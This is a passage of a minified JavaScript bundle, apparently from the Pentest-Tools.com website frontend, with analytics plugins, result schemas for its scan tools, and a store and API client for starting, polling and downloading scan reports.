o=="object"&&o!==null&&(t.strip?n=B6(s,n):r.push(s));if(r.length>0&&!t.strip)throw Error(`The following properties are not valid: ${r.join(", ")}. Only strings, numbers, booleans, and null are allowed.`);return n}function yC(e,t){if(!e||!t)return e;let n=e;try{const r=Object.entries(t);for(const[s,o]of r)if(!Array.isArray(o)){const i=Xw(o);i.test(n)&&(n=n.replace(i,`/[${s}]`))}for(const[s,o]of r)if(Array.isArray(o)){const i=Xw(o.join("/"));i.test(n)&&(n=n.replace(i,`/[...${s}]`))}return n}catch{return e}}function Xw(e){return new RegExp(`/${H6(e)}(?=[/?#]|$)`)}function H6(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function V6(e){return e.scriptSrc?e.scriptSrc:sf()?"https://va.vercel-scripts.com/v1/script.debug.js":e.basePath?`${e.basePath}/insights/script.js`:"/_vercel/insights/script.js"}function bC(e={debug:!0}){var t;if(!r_())return;F6(e.mode),L6(),e.beforeSend&&((t=window.va)==null||t.call(window,"beforeSend",e.beforeSend));const n=V6(e);if(document.head.querySelector(`script[src*="${n}"]`))return;const r=document.createElement("script");r.src=n,r.defer=!0,r.dataset.sdkn=M6+(e.framework?`/${e.framework}`:""),r.dataset.sdkv=N6,e.disableAutoTrack&&(r.dataset.disableAutoTrack="1"),e.endpoint?r.dataset.endpoint=e.endpoint:e.basePath&&(r.dataset.endpoint=`${e.basePath}/insights`),e.dsn&&(r.dataset.dsn=e.dsn),r.onerror=()=>{const s=sf()?"Please check if any ad blockers are enabled and try again.":"Be sure to enable Web Analytics for your project and deploy again. See https://vercel.com/docs/analytics/quickstart for more information."},sf()&&e.debug===!1&&(r.dataset.debug="false"),document.head.appendChild(r)}function wC(e,t,n){var r,s;if(!r_()){const o="[Vercel Web Analytics] Please import `track` from `@vercel/analytics/server` when using this function in a server environment";if(!Kw())throw new Error(o);return}if(!t){(r=window.va)==null||r.call(window,"event",{name:e,options:n});return}try{const o=j6(t,{strip:Kw()});(s=window.va)==null||s.call(window,"event",{name:e,data:o,options:n})}catch(o){o instanceof Error&&sf()}}var gg={inject:bC,track:wC,computeRoute:yC};const U6=Object.freeze(Object.defineProperty({__proto__:null,computeRoute:yC,default:gg,inject:bC,track:wC},Symbol.toStringTag,{value:"Module"})),W6=(e,t={})=>new Promise((n,r)=>{if(typeof document>"u")return;const s=document.head||document.getElementsByTagName("head")[0],o=document.createElement("script");if(o.async=!0,o.src=e,o.defer=t.defer,t.preconnectOrigin){const i=document.createElement("link");i.href=t.preconnectOrigin,i.rel="preconnect",s.appendChild(i)}s.appendChild(o),o.onload=n,o.onerror=r}),vg=e=>typeof e=="function",xh=e=>e&&typeof e=="object"&&!Array.isArray(e),_g=(e,...t)=>{if(!t.length)return e;const n=t.shift();if(!(!xh(e)||!xh(n))){for(const r in n)xh(n[r])?(e[r]||Object.assign(e,{[r]:{}}),_g(e[r],n[r])):Object.assign(e,{[r]:n[r]});return _g(e,...t)}},Yf=()=>!(typeof window>"u"||typeof document>"u"),Zw=(e,t=!0)=>{},z6=(e={})=>(Zw('Missing "appName" property inside the plugin options.',e.app_name==null),Zw('Missing "name" property in the route.',e.screen_name==null),e);function q6(e="",t=""){const n=e.split("/"),r=t.split("/");return n[0]===""&&t[t.length-1]==="/"&&n.shift(),r.join("/")+n.join("/")}const G6=()=>({bootstrap:!0,onReady:null,onError:null,onBeforeTrack:null,onAfterTrack:null,pageTrackerTemplate:null,customResourceURL:"https://www.googletagmanager.com/gtag/js",customPreconnectOrigin:"https://www.googletagmanager.com",deferScriptLoad:!1,pageTrackerExcludedRoutes:[],pageTrackerEnabled:!0,enabled:!0,disableScriptLoad:!1,pageTrackerScreenviewEnabled:!1,appName:null,pageTrackerUseFullPath:!1,pageTrackerPrependBase:!0,pageTrackerSkipSamePath:!0,globalDataLayerName:"dataLayer",globalObjectName:"gtag",defaultGroupName:"default",includes:null,config:{id:null,params:{send_page_view:!1}}});let EC={};const xC=(e={})=>{const t=G6();EC=_g(t,e)},lr=()=>EC,Ao=(...e)=>{const{globalObjectName:t}=lr();!Yf()||typeof window[t]>"u"||window[t](...e)},Kf=(...e)=>{const{config:t,includes:n}=lr();if(Ao("config",t.id,...e),Array.isArray(n))for(const r of n)Ao("config",r.id,...e)},Jw=(e,t)=>{Yf()&&(window[`ga-disable-${e}`]=t)},SC=(e=!0)=>{const{config:t,includes:n}=lr();if(Jw(t.id,e),Array.isArray(n))for(const r of n)Jw(r.id,e)},s_=()=>{SC(!0)},TC=()=>{SC(!1)},cn=(e,t={})=>{const{includes:n,defaultGroupName:r}=lr();t.send_to==null&&Array.isArray(n)&&n.length&&(t.send_to=n.map(s=>s.id).concat(r)),Ao("event",e,t)};let kC;const CC=e=>{kC=e},o_=()=>kC,i_=e=>{if(!Yf())return;let t;if(typeof e=="string")t={page_path:e};else if(e.path||e.fullPath){const{pageTrackerUseFullPath:n,pageTrackerPrependBase:r}=lr(),s=o_(),o=s?.options.base,i=n?e.fullPath:e.path;t={...e.name&&{page_title:e.name},page_path:r?q6(i,o):i}}else t=e;t.page_location==null&&(t.page_location=window.location.href),t.send_page_view==null&&(t.send_page_view=!0),cn("page_view",t)},a_=e=>{const{appName:t}=lr();if(!e)return;let n;typeof e=="string"?n={screen_name:e}:n=e,n.app_name=n.app_name||t,cn("screen_view",n)},PC=(...e)=>{cn("exception",...e)},OC=e=>{Kf("linker",e)},AC=e=>{cn("timing_complete",e)},IC=(...e)=>{Ao("set",...e)},RC=(...e)=>{cn("refund",...e)},DC=e=>{cn("purchase",e)},$C=e=>{Kf({custom_map:e})},Y6=Object.freeze(Object.defineProperty({__proto__:null,config:Kf,customMap:$C,event:cn,exception:PC,linker:OC,optIn:TC,optOut:s_,pageview:i_,purchase:DC,query:Ao,refund:RC,screenview:a_,set:IC,time:AC},Symbol.toStringTag,{value:"Module"})),K6=e=>{e.config.globalProperties.$gtag=Y6},Qw=e=>({send_page_view:!1,...e}),MC=()=>{const{config:e,includes:t}=lr();if(Ao("config",e.id,Qw(e.params)),Array.isArray(t))for(const n of t)Ao("config",n.id,Qw(n.params))},eE=(e={},t={})=>{const{appName:n,pageTrackerTemplate:r,pageTrackerScreenviewEnabled:s,pageTrackerSkipSamePath:o}=lr();if(o&&e.path===t.path)return;let i=e;if(vg(r)?i=r(e,t):s&&(i=z6({app_name:n,screen_name:e.name})),s){a_(i);return}i_(i)},tE=e=>{const{pageTrackerExcludedRoutes:t}=lr();return t.includes(e.path)||t.includes(e.name)},NC=()=>{const{onBeforeTrack:e,onAfterTrack:t}=lr(),n=o_();n.isReady().then(()=>{ze().then(()=>{const{currentRoute:r}=n;MC(),!tE(r.value)&&eE(r.value)}),n.afterEach((r,s)=>{ze().then(()=>{tE(r)||(vg(e)&&e(r,s),eE(r,s),vg(t)&&t(r,s))})})})},X6=()=>{if(!Yf())return;const{enabled:e,globalObjectName:t,globalDataLayerName:n}=lr();return window[t]==null&&(window[n]=window[n]||[],window[t]=function(){window[n].push(arguments)}),window[t]("js",new Date),e||s_(),window[t]},LC=()=>{const{onReady:e,onError:t,globalObjectName:n,globalDataLayerName:r,config:s,customResourceURL:o,customPreconnectOrigin:i,deferScriptLoad:a,pageTrackerEnabled:l,disableScriptLoad:u}=lr(),c=!!(l&&o_());if(X6(),c?NC():MC(),!u)return W6(`${o}?id=${s.id}&l=${r}`,{preconnectOrigin:i,defer:a}).then(()=>{e&&e(window[n])}).catch(d=>(t&&t(d),d))},nE=(e,t,n)=>{K6(e),xC(t),CC(n),lr().bootstrap&&LC()},Z6=Object.freeze(Object.defineProperty({__proto__:null,addRoutesTracker:NC,bootstrap:LC,config:Kf,customMap:$C,default:nE,event:cn,exception:PC,install:nE,linker:OC,optIn:TC,optOut:s_,pageview:i_,purchase:DC,query:Ao,refund:RC,screenview:a_,set:IC,setOptions:xC,setRouter:CC,time:AC},Symbol.toStringTag,{value:"Module"}));function Xf(e){return yt({data:e}).transform(t=>t.data)}const J6=Xf(yt({created_id:Dt(),target_id:Dt()})),Q6=Xf(yt({id:Dt(),name:Ae(),type:Tc(["url","ip_address","hostname"]),description:Ae().nullable(),workspace_id:Dt()})),eG=Xf(yt({id:Dt(),target_id:Dt(),tool_id:Dt(),start_time:Ae(),end_time:Ae().nullish(),progress:Dt(),duration:Dt().nullish(),num_tests:Dt().nullish(),num_finished_tests:Dt().nullish(),status_name:Tc(["not started","failed to start","connection error","waiting","running","finished","stopped","timed out","aborted"]),status_message:Ae().nullish(),vpn_scan:Jv(),parameters:s5(yt({label:Ae(),value:Ae()})).nullish(),source_ip:Ae().nullish(),result_summary:yt({critical:Dt().nullish(),high:Dt().nullable(),info:Dt().nullable(),medium:Dt().nullable(),low:Dt().nullable(),text:Ae().nullish()}),info_text:Ae().nullish()})),tG=yt({type:Hi("subdomains"),data:yt({subdomains:hr(yt({hostname:Ae(),ip_address:Ae(),os:Ae().nullable().optional(),server:Ae().nullable().optional(),scan_with:tC().nullable().optional(),resolved:Jv(),page_title:Ae().nullable().optional(),technology:Ae().nullable().optional(),web_platform:Ae().nullable().optional(),whois_country:Ae().nullable().optional(),whois_netname:Ae().nullable().optional()}))})}),nG=yt({type:Hi("domains"),data:yt({domains:hr(yt({domain:Ae(),companies:hr(Ae()),emails:hr(Ae()),sources:hr(Ae()),certainty:Dt()}))})}),rG=yt({type:Hi("port_scanner"),data:yt({status:Tc(["up","down"]),hostnames:hr(Ae()),ip_address:Ae(),os:yt({vendor:Ae(),name:Ae(),family:Ae(),generation:Ae(),cpe:Ae(),detected:Ae()}),ports:hr(yt({port_state:Tc(["open","closed","filtered"]),port_number:Dt(),cpe:Ae(),service_version:Ae(),service_name:Ae(),service_name_data:yt({name:Ae(),url:Ae().nullable()}),service_extrainfo:Ae(),service_product:Ae()})),traceroute:yt({detected:Ae(),nodes:hr(yt({rtt:Dt(),host:Ae().nullable(),ipaddr:Ae(),ttl:Dt()}))})}).nullable()}),sG=yt({type:Hi("vhost_list"),data:yt({virtual_hosts:hr(yt({host:Ae(),ip:Ae()})).nullable()})}),oG=yt({type:Hi("fuzzing_results"),data:yt({fuzzing_results:hr(yt({fuzzing_word:Ae(),url:Ae(),method:Tc(["GET","POST"]),post_data:Ae().nullable(),http_code:Dt(),http_reason:Ae(),response_size:Dt()}))})}),iG=yt({type:Hi("findings"),data:hr(tC())}),aG=yt({type:Hi("undefined"),data:n5()}),lG=Xf(r5("type",[tG,nG,rG,sG,oG,iG,aG]).transform(e=>{switch(e.type){case"subdomains":return e.data.subdomains;case"domains":return e.data.domains;case"vhost_list":return e.data.virtual_hosts;case"port_scanner":return e.data;case"fuzzing_results":return e.data.fuzzing_results;case"findings":return e.data;default:return e.data}})),cG=yt({data:hr(Ae())}),l_=mD("scans",()=>{const e=uz("pinia/scans",[],{mergeDefaults:g=>g.map(_=>Yv(_.target)?_:{..._,target:{initial:_.target}})}),t=V(!1),n=V([]);function r({id:g,target:_={},options:b,status:v="waiting",info:w={},output:E=[]}){e.value.push({id:g,target:_,options:b,status:v,info:w,output:E})}function s(g){const _=e.value.findIndex(b=>b.id===g);_!==-1&&e.value.splice(_,1)}function o(){e.value=[]}function i(g){return e.value.find(_=>_.id===g)}function a(g,_){const b=i(g);if(!b){Gn(new Error("No scan found with the provided ID"),{contexts:{scan:{id:g}}});return}b.status=_}function l(g,_){const b=i(g);if(!b){Gn(new Error("No scan found with the provided ID"),{contexts:{scan:{id:g}}});return}b.info=_}function u(g,_){const b=i(g);if(!b){Gn(new Error("No scan found with the provided ID"),{contexts:{scan:{id:g}}});return}b.output=_}function c(g,_){const b=i(g);if(!b){$sentry.captureException(new Error("No scan found with the provided ID"),{contexts:{scan:{id:g}}});return}b.raw_output=_}function d(g){const _=i(g.id);if(!_){Gn(new Error("No scan found with the provided ID"),{contexts:{scan:{id:g.id}}});return}Object.assign(_,g)}const f=F(()=>e.value.filter(g=>g.status==="waiting"||g.status==="running")),p=F(()=>e.value.filter(g=>g.status==="running")),h=F(()=>e.value.filter(g=>g.status==="waiting")),m=F(()=>{const _=a6(new Date,24);return e.value.filter(b=>b.info.end_time&&b.status==="finished"&&lq(o6(b.info.end_time,"yyyy-MM-dd HH:mm:ss",new Date),_))});return nt(()=>{e.value.length>0&&window.dispatchEvent(new CustomEvent("scans:queue:init"))}),{scans:dD(e),scansQueueActive:t,scansQueue:n,createScan:r,deleteScan:s,resetScans:o,getScanById:i,updateScanStatus:a,updateScanInfo:l,updateScanOutput:u,updateScanRawOutput:c,updateScan:d,startedScans:f,runningScans:p,pendingScans:h,lastDayScans:m}}),yg=V(!1),Sh=V(!1);async function rE(){const{error:e}=await _v("/api/auth/token",{method:"post"},"$Gp3j3SaBQz");if(e.value){Gn(e.value);return}yg.value=!0}async function Ko(e,t){return yg.value||await rE(),_v(e,{responseType:"json",headers:{Accept:"application/json"},...t,baseURL:"/api/auth",server:!1,lazy:!0,deep:!1,onRequestError:n=>{Gn(n.error,{extra:{request:n.request,options:n.options}})},onResponseError:async n=>{n.response.status===401||n.response.status===403?(yg.value=!1,await rE()):Gn(n.error??new Error(n.response._data.message),{extra:{request:n.request,options:n.options,response:n.response}})}},"$wInPRzXRNs")}function uG(){const e=l_(),t=Pa("scanId");async function n(d){const f=e.scans.find(I=>I.id===d),p=[70,30,240],h=[30,240],m=f?.options&&"id"in f.options&&p.includes(f.options.id),g=f?.options&&"id"in f.options&&!h.includes(f.options.id),{data:_,error:b,refresh:v}=await o(d),{data:w,error:E,refresh:S,execute:x}=await a(d,{immediate:!1}),{data:O,refresh:C,execute:T}=await i(d);m&&T&&T(),g&&x&&x(),(async function I(){if(b.value?.statusCode===404){e.deleteScan(d),e.scansQueue.pop();return}if(E.value&&E.value instanceof or){Gn(E.value,{contexts:{operation:{id:d}}});return}if(_.value)e.updateScanInfo(d,_.value);else return await new Promise(P=>setTimeout(P,2e3)),await v(),I();if(_.value&&Yv(_.value)&&"status_name"in _.value){if(e.updateScanStatus(d,_.value.status_name),_.value.status_name==="stopped"){cn("scanStateStatusStopped"),e.scansQueue.pop(),Sh.value=!1;return}if(["failed to start","connection error","timed out"].includes(_.value.status_name)){cn("scanStateStatusError"),e.scansQueue.pop();return}_.value.status_name==="not started"&&cn("scanStateStatusNotStarted");const P=Eh(new Date,Intl.DateTimeFormat().resolvedOptions().timeZone);if(_.value.status_name==="waiting"){const M=_.value.start_time?Eh(_.value.start_time,"Europe/Bucharest"):P,N=h5(P,M),G=N<=10?2e3:Math.round(N/5)*1e3+2e3;return cn("scanStateStatusWaiting"),await new Promise(B=>setTimeout(B,G)),await v(),I()}if(_.value.status_name==="running"){e.updateScanInfo(d,_.value),_w(w.value)&&e.updateScanOutput(d,w.value),_w(O.value)&&e.updateScanRawOutput(d,O.value);const M=_.value.start_time?Eh(_.value.start_time,"Europe/Bucharest"):P,N=p5(P,M),G=N===0?3e3:(N+2)*1e3+3e3;return cn("scanStateStatusRunning"),await new Promise(B=>setTimeout(B,G)),await v(),g&&await S(),m&&await C(),I()}_.value.status_name==="finished"&&(await v(),g&&await S(),m&&await C(),cn("scanStateStatusFinished"),e.updateScanInfo(d,_.value),g&&e.updateScanOutput(d,w.value),m&&e.updateScanRawOutput(d,O.value),e.scansQueue.pop())}})()}function r(d){return Ko(`/targets/${d}`,{key:`fetch-target-${d}`,transform:f=>{const p=Q6.safeParse(f);return p.success?p.data:($sentry.captureException(p.error),f.data)}})}async function s(d,f){const{data:p,error:h}=await Ko("/scans",{key:`fetch-scan-start-${d}-${f.id}`,method:"post",body:{redirect_level:"same_domain",target_name:d,tool_id:f.id,..."params"in f?{tool_params:f.params}:{}},transform:_=>{const b=J6.safeParse(_);return b.success?b.data:($sentry.captureException(b.error),_.data)}});if(h.value){const _={operationDetails:h.value.data?.message,operationError:h.value.data?.status};return cn("scanStateStatusError",_),{operationStatus:"fail",..._}}const{data:m}=await r(p.value.target_id),g=p.value.created_id;return t.value=g,e.createScan({id:g,target:{initial:d,redirected:m.value.description?m.value.name:void 0,description:m.value.description},options:f,info:{start_time:new Date().toISOString(),duration:0,progress:0}}),cn("scanStateStatusStarted"),gg.track("Reports viewed",{toolName:f.title}),window.fathom&&window.fathom?.trackGoal("4HNET9NP",0),{operationStatus:"success"}}function o(d){return Ko(`/scans_internal/${d}`,{key:`fetch-scan-info-${d}`,transform:f=>{const p=eG.safeParse(f);return p.success?p.data:($sentry.captureException(p.error),f.data)}})}function i(d){return Ko(`/scans/${d}/raw`,{key:`fetch-raw-output-${d}`,headers:{Accept:"*/*"},immediate:!1,transform:f=>{const p=cG.safeParse(f);return p.success?p.data:($sentry.captureException(p.error),f.data)}})}function a(d,f){return Ko(`/scans_internal/${d}/output`,{...f,key:`fetch-scan-output-${d}`,transform:p=>{const h=lG.safeParse(p);return h.success?h.data:($sentry.captureException(h.error),p.data)}})}function l(d){return Sh.value=!0,Ko(`/scans/${d}/stop`,{key:`fetch-scan-stop-${d}`,method:"POST",headers:{"Content-Type":"application/json"}})}function u(d){return Ko(`/scans_internal/${d}/output`,{key:`fetch-scan-report-${d}`,headers:{Accept:"application/pdf"},responseType:"blob"})}async function c(d,f,p){cn("downloadStateStatusStarted");const{data:h,error:m}=await u(d);if(m.value){Gn(m.value,{contexts:{operation:{id:d}}});return}h.value||Gn(new Error("Invalid PDF response"),{contexts:{operation:{id:d}}});{const g=window.URL.createObjectURL(h.value),_=document.createElement("a");document.body.appendChild(_),_.href=g,_.setAttribute("download",`${f}`),_.click(),_.remove()}cn("downloadStateStatusFinished"),gg.track("Reports downloaded",{toolName:p.title}),window?.fathom&&window.fathom?.trackGoal("IFVBU9YN",0)}return{subscribe:n,startScan:s,getScanInfo:o,getScanRawOutput:i,getScanOutput:a,getReport:u,downloadReport:c,stopScan:l,stopScanPending:Sh}}function dG(){const e=l_(),{subscribe:t}=uG();function n(){if(e.scansQueue.length>0){e.scansQueueActive=!0;return}else e.scansQueueActive=!1;return Ee([()=>e.pendingScans,()=>e.runningScans],([r,s])=>{if(!(e.scansQueue.length>0)){if(s.length>0)return e.scansQueue.push(s[0].id),t(s[0].id);if(r.length>0)return e.scansQueue.push(r[0].id),t(r[0].id)}},{immediate:!0})}return{isActive:e.scansQueueActive,setupWatcher:n}}let fG=0;function pG(){return++fG}function hG(){return pG()}const Pl=V([]);function mG(){const e=Qt({toasts:Pl,create(t){const{id:n=`ptt-toast-${hG()}`,duration:r=3e4,...s}=t,o=250;function i(){a.timeout=window.setTimeout(()=>{e.remove(n)},r+o)}const a=Qt({...s,id:n,duration:r,timeout:null,state:0,setState(l){a.state=l},resume(){a.setState(3)},pause(){a.setState(4)},dismiss(){a.timeout&&window.clearTimeout(a.timeout),e.remove(n)},getTransitionProps(){return{onEnter:()=>{a.setState(1)},onAfterAppear:()=>{a.setState(2)},onLeave:()=>{a.setState(5)},onAfterLeave:()=>{a.setState(6)}}}});Ee(()=>a.state,l=>{l===2&&i(),l===4&&a.timeout&&window.clearTimeout(a.timeout),l===3&&i(),l===6&&a.dismiss()}),Pl.value.push(a)},remove(t){const n=Pl.value.findIndex(s=>s.id===t);if(n===-1)return;const r=Pl.value[n];r.onClose&&r.onClose(),Pl.value.splice(n,1)}});return{api:e}}function bg(e){window?.fathom&&window.fathom.trackEvent(e)}const gG=()=>{const{api:e}=mG(),t=l_(),{setupWatcher:n}=dG(),r=za();nt(()=>{n()});const s=F(()=>t.scans.some(o=>["waiting","running"].includes(o.status)));Ee(s,o=>{if(o)return;const i=t.scans?.[t.scans.length-1];if(i)if(!["waiting","running"].includes(i?.status)&&i?.notified!==!0){const a=i.id,u=new Rz().encode(a.toString().split("").map(Number)),d=(()=>{switch(i.status){case"aborted":case"auth error":case"authentication error":case"connection error":case"timed out":case"timeout":case"failed to start":case"start error":case"not started":return{title:"Scan failed",icon:"error",description:`Error: ${i.status}`};case"vpn error":return{title:"Scan failed",icon:"error",description:`Scan failed: ${i.status}`};case"stopped":return{title:"Scan stopped",icon:"info",description:`Scan stopped at ${i.info.progress}%`};case"finished":return{title:"Scan finished",icon:"success",description:`Your scan for ${i.target?.initial} has finished successfully.`};default:return}})();if(!d)return;const f=()=>{bg("Scans Toast View Scan Click"),Fi(`${i?.options.toolLink}/scans/${u}`),e.remove(p)},p=`scan-${u}-toast`;e.create({id:p,type:d.icon,title:d.title,description:d.description,...r.path.includes("/scans/")?{}:{actions:[{type:"button",action:f,label:"View scan",variant:"secondary"}]}}),i.notified=!0}else return},{immediate:!0})};function Th(e,t){Object.assign(e,t)}function FC(e){const t=e;return"title"in e&&Th(t,{title:e.title,ogTitle:e.title,twitterTitle:e.title}),"description"in e&&Th(t,{description:e.description,ogDescription:e.description,twitterDescription:e.description}),("ogImage"in e&&typeof e.ogImage=="string"||"ogImageUrl"in e)&&Th(t,{ogImage:typeof e.ogImage=="string"?e.ogImage:e.ogImageUrl,ogImageWidth:e.ogImageWidth??1200,ogImageHeight:e.ogImageHeight??630,twitterImage:typeof e.ogImage=="string"?e.ogImage:e.ogImageUrl}),t}function vG(){return av(Lr().public["nuxt-schema-org"],{scriptAttributes:{}})}function _G(e){const t=vG(),n={type:"application/ld+json",key:"schema-org-graph",nodes:e,tagPriority:"high",...t.scriptAttributes};if(t?.reactive)return DS({script:[n]})}function Fo(e,t){return e||(e={}),e._resolver=t,e}function yG(e){return Fo(e,"address")}function SZ(e){return Fo(e,"breadcrumb")}function bG(e){return Fo(e,"image")}function wG(e){return Fo(e,"organization")}function EG(e){return Fo(e,"person")}function TZ(e){return Fo(e,"webPage")}function xG(e){return Fo(e,"webSite")}function kZ(e){return Fo(e,"softwareApp")}const SG=Fk("components/TheBanner.vue",()=>R(()=>import("./Bg9zCaOy.js"),[],import.meta.url).then(e=>e.default||e)),TG=ke(()=>R(()=>import("./BLwDnUu2.js").then(e=>e.G),__vite__mapDeps([434,264,265,435,150,58,42,75,198,159,160,79,161,28,24,80,27,25,82,162,26,83,130,270,436,177,154,283,354,231]),import.meta.url).then(e=>e.default||e)),kG=Fk("components/ToastProvider.vue",()=>R(()=>import("./DyAMeCFp.js"),__vite__mapDeps([437,438,243,90,65]),import.meta.url).then(e=>e.default||e)),CG={id:"app"},PG=H({__name:"app",setup(e){const n=Lr(),r=za(),s=n.public.mainUrl;DS({link:[{rel:"canonical",href:()=>`${n.public.mainUrl}${r.path==="/"?"":r.path}`}]}),$S(FC({ogUrl:Xh(r.path,n.public.mainUrl),ogImage:Xh("/images/social/pentest-tools-og-image.jpg",n.public.mainUrl)})),gG();const{state:o,open:i,close:a}=Az();Et("keydown",u=>{!o.value&&(u.ctrlKey||u.metaKey)&&u.key==="k"&&document.activeElement?.tagName?.toLowerCase?.()!=="input"&&document.activeElement?.tagName?.toLowerCase?.()!=="textarea"&&(u.preventDefault(),u.stopPropagation(),i())});const l=Iz();return _G([bG({"@id":`${s}/#logo`,url:`${s}/logo-reports.png`,width:1280,height:640}),wG({"@id":`${s}/#identity`,name:"Pentest-Tools.com",url:s,logo:{"@id":`${s}/#logo`},description:"Pentest-Tools.com is a cloud-based toolkit for offensive security testing, focused on web applications and network penetration testing.",email:"support@pentest-tools.com",legalName:"PentestTools SRL",vatID:"RO39390251",brand:{"@type":"Brand","@id":`${s}/#brand`,name:"Pentest-Tools.com",logo:{"@id":`${s}/#logo`}},sameAs:["https://twitter.com/pentesttoolscom","https://www.linkedin.com/company/pentesttools"],address:yG({streetAddress:"48 Bvd. Iancu de Hunedoara",addressLocality:"Bucharest",addressCountry:"Romania",postalCode:"011745"}),founder:EG({name:"Adrian Furtuna"}),foundingDate:new Date("2013-02-01")}),xG({"@id":`${s}/#website`,url:s,name:"Pentest-Tools.com",publisher:{"@id":`${s}/#identity`},inLanguage:"en-US",description:"Pentest-Tools.com public website"})]),(u,c)=>{const d=EW,f=SG,p=SW,h=IW,m=TG,g=FN,_=kG;return $(),_t("div",CG,[ne(y(Oz)),ne(d,{color:"#f1c40f"}),!y(!1)&&y(l)?($(),U(f,{key:0,"hydrate-on-idle":""})):Ht("",!0),ne(h,null,{default:D(()=>[ne(p)]),_:1}),ne(g,null,{default:D(()=>[y(o)?($(),U(m,{key:0,open:y(o),onClose:y(a)},null,8,["open","onClose"])):Ht("",!0)]),_:1}),ne(_,{"hydrate-on-idle":""})])}}}),Fu="_islandPromises",sE=/data-island-uid="([^"]*)"/,OG=/data-island-uid(="")?(?!="[^"])/g,AG=/data-island-slot="([^"]*)"/g,IG=/ data-island-slot="([^"]*)"[^>]*>/g,RG=/^<[^> ]*/;let DG=1;const $G=()=>(DG++).toString();const MG=H({name:"NuxtIsland",inheritAttrs:!1,props:{name:{type:String,required:!0},lazy:Boolean,props:{type:Object,default:()=>{}},context:{type:Object,default:()=>({})},scopeId:{type:String,default:()=>{}},source:{type:String,default:()=>{}},dangerouslyLoadClientComponents:{type:Boolean,default:!1}},emits:["error"],async setup(e,{slots:t,expose:n,emit:r}){let s=!1;const o=pe(0),i=pe(0),a=F(()=>Ny),l=V(null),u=Lr(),c=lt(),d=F(()=>e.props?Object.fromEntries(Object.entries(e.props).filter(([P])=>!P.startsWith("data-v-"))):{}),f=F(()=>Qo([e.name,d.value,e.context,e.source]).replace(/[-_]/g,"")),p=xt(),h=void 0;let m;const g=globalThis.fetch,_=pe(!1);nt(()=>{_.value=!0,o.value++}),rs(()=>{m&&m.dispose()});function b(P,M){const N={};M.props&&(N.props=M.props),M.slots&&(N.slots=M.slots),M.components&&(N.components=M.components),M.head&&(N.head=M.head),c.payload.data[P]={__nuxt_island:{key:P,params:{...e.context,props:e.props?JSON.stringify(e.props):void 0},result:N},...M}}const v={};if(p.vnode.el){const P=Ge(c.payload.data[`${e.name}_${f.value}`])?.slots;P&&(v.slots=P)}const w=V("");if(p.vnode?.el){w.value=eT(p.vnode.el,!0)?.join("")||"";const P=`${e.name}_${f.value}`;c.payload.data[P]||={},c.payload.data[P].html=w.value.replaceAll(new RegExp(`data-island-uid="${w.value.match(sE)?.[1]||""}"`,"g"),'data-island-uid=""')}const E=V(w.value.match(sE)?.[1]||$G()),S=new Set(Object.keys(t)),x=F(()=>new Set([...w.value.matchAll(AG)].map(P=>P[1]))),O=F(()=>{let P=w.value;if(e.scopeId&&(P=P.replace(RG,M=>M+" "+e.scopeId)),!a.value)for(const[M,N]of Object.entries(v.components||{}))P=P.replace(new RegExp(` data-island-uid="${E.value}" data-island-component="${M}"[^>]*>`),G=>G+N.html);return v.slots?P.replaceAll(IG,(M,N)=>S.has(N)?M:M+(v.slots?.[N]?.fallback||"")):P}),C=Cf();async function T(P=!1){const M=`${e.name}_${f.value}`;if(!P&&c.payload.data[M]?.html)return c.payload.data[M];const N=`/__nuxt_island/${M}.json`,G=await g(rv(e.source?N:Nc(u.app.baseURL??"",N),{...e.context,props:e.props?JSON.stringify(e.props):void 0}));if(!G.ok)throw Os({statusCode:G.status,statusMessage:G.statusText});try{const B=await G.json();return b(M,B),B}catch(B){throw G.status!==200?new Error(B.toString(),{cause:G}):B}}async function I(P=!1){c[Fu]||={},c[Fu][E.value]||=T(P).finally(()=>{delete c[Fu][E.value]});try{const M=await c[Fu][E.value];w.value=M.html.replaceAll(OG,`data-island-uid="${E.value}"`),i.value++,l.value=null,v.slots=M.slots||{},v.components=M.components||{},M?.head&&(m?m.patch(M.head):m=C.push(M.head)),ze(()=>{s=!0,o.value++})}catch(M){l.value=M,r("error",M)}}return n({refresh:()=>I(!0)}),Ee(e,sT(()=>I(),100),{deep:!0}),!p.vnode.el&&e.lazy?I():(!p.vnode.el||!c.payload.serverRendered)&&await I(),(P,M)=>!O.value||l.value?[t.fallback?.({error:l.value})??ne("div")]:[ny([i.value],()=>ne(bt,{key:i.value},[Ye(Qg(O.value||"<div></div>",1))]),M,0),ny([o.value],()=>{const N=[],G=o.value===0||!!(o.value&&!(o.value%2));if(E.value&&O.value&&(e.lazy?s:_.value||p.vnode?.el))for(const B in t)x.value.has(B)&&N.push(ne(yf,{to:`${G?"div":""}[data-island-uid="${E.value}"][data-island-slot="${B}"]`},{default:()=>(v.slots?.[B]?.props?.length?v.slots[B].props:[{}]).map(X=>t[B]?.(X))}));return Ye(bt,N)},M,1)]}}),BC=e=>H({name:e,inheritAttrs:!1,props:{lazy:Boolean},emits:["error"],setup(t,{attrs:n,slots:r,expose:s,emit:o}){const i=xt(),a=V(null);return s({refresh:()=>a.value?.refresh()}),()=>Ye(MG,{name:e,lazy:t.lazy,props:n,scopeId:i?.vnode.scopeId,ref:a,onError:l=>{o("error",l)}},r)}}),NG=["top","right","bottom","left"],Io=Math.min,tr=Math.max,of=Math.round,Bu=Math.floor,Qr=e=>({x:e,y:e}),LG={left:"right",right:"left",bottom:"top",top:"bottom"},FG={start:"end",end:"start"};function wg(e,t,n){return tr(e,Io(t,n))}function Ws(e,t){return typeof e=="function"?e(t):e}function zs(e){return e.split("-")[0]}function al(e){return e.split("-")[1]}function c_(e){return e==="x"?"y":"x"}function u_(e){return e==="y"?"height":"width"}const BG=new Set(["top","bottom"]);function Kr(e){return BG.has(zs(e))?"y":"x"}function d_(e){return c_(Kr(e))}function jG(e,t,n){n===void 0&&(n=!1);const r=al(e),s=d_(e),o=u_(s);let i=s==="x"?r===(n?"end":"start")?"right":"left":r==="start"?"bottom":"top";return t.reference[o]>t.floating[o]&&(i=af(i)),[i,af(i)]}function HG(e){const t=af(e);return[Eg(e),t,Eg(t)]}function Eg(e){return e.replace(/start|end/g,t=>FG[t])}const oE=["left","right"],iE=["right","left"],VG=["top","bottom"],UG=["bottom","top"];function WG(e,t,n){switch(e){case"top":case"bottom":return n?t?iE:oE:t?oE:iE;case"left":case"right":return t?VG:UG;default:return[]}}function zG(e,t,n,r){const s=al(e);let o=WG(zs(e),n==="start",r);return 